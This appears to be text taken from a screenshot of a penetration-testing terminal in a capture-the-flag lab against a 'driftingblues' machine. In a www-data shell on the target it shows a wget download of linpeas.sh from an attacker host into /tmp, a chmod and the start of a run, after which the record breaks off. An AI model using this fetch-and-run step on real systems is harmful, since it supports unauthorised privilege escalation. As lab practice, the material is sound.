 1 2 3 4 12:25
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
drwxr-xr-x 3 root root 4096 Mar 17 2021 boot
drwxr-xr-x 14 root root 3060 Feb 15 11:03 dev
drwxr-xr-x 67 root root 4096 Feb 15 11:03 etc
drwxr-xr-x 2 root root 4096 Mar 17 2021 home
lrwxrwxrwx 1 root root 30 Mar 17 2021 initrd.img -> /boot/initrd.img-3.2.0-4-amd64
drwxr-xr-x 13 root root 4096 Mar 17 2021 lib
drwxr-xr-x 2 root root 4096 Mar 17 2021 lib64
drwx------ 2 root root 16384 Mar 17 2021 lost+found
drwxr-xr-x 3 root root 4096 Mar 17 2021 media
drwxr-xr-x 2 root root 4096 May 29 2016 mnt
drwxr-xr-x 2 root root 4096 Mar 17 2021 opt
dr-xr-xr-x 80 root root 0 Feb 15 11:03 proc
drwx------ 3 root root 4096 Mar 17 2021 root
drwxr-xr-x 12 root root 440 Feb 15 11:03 run
drwxr-xr-x 2 root root 4096 Mar 17 2021 sbin
drwxr-xr-x 2 root root 4096 Jun 10 2012 selinux
drwxr-xr-x 2 root root 4096 Mar 17 2021 srv
drwxr-xr-x 13 root root 0 Feb 15 11:03 sys
drwxrwxrwt 2 root root 4096 Feb 15 11:22 tmp
drwxr-xr-x 10 root root 4096 Mar 17 2021 usr
drwxr-xr-x 12 root root 4096 Mar 17 2021 var
lrwxrwxrwx 1 root root 26 Mar 17 2021 vmlinuz -> boot/vmlinuz-3.2.0-4-amd64
www-data@driftingblues:/$ uname -a
uname -a
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
www-data@driftingblues:/$ cd /tmp
cd /tmp
www-data@driftingblues:/tmp$ ls -al
ls -al
total 8
drwxrwxrwt 2 root root 4096 Feb 15 11:22 .
drwxr-xr-x 23 root root 4096 Mar 17 2021 ..
www-data@driftingblues:/tmp$ wget http://192.168.1.160:8000/linpeas.sh
wget http://192.168.1.160:8000/linpeas.sh
--2024-02-15 11:25:24-- http://192.168.1.160:8000/linpeas.sh
Connecting to 192.168.1.160:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 853290 (833K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 853,290 3.36M/s in 0.2s
2024-02-15 11:25:24 (3.36 MB/s) - `linpeas.sh' saved [853290/853290]
www-data@driftingblues:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@driftingblues:/tmp$ ./linpeas.s